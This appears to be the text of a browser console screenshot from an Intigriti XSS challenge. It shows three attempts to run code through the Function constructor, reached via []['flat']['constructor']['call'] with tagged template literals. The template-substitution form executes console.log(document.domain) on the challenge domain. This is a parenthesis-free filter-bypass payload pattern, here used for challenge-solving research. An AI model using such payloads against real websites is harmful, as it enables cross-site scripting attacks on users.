 Elements Console Sources Network
top Filter Default levels 7
[]["flat"]["constructor"]["call"]`console.log(document.domain)```
undefined
[]["flat"]["constructor"]["call"]`"console.log(document.domain)"```
undefined
[]["flat"]["constructor"]["call"]`${"console.log(document.domain)"}```
challenge-0521.intigriti.io
undefined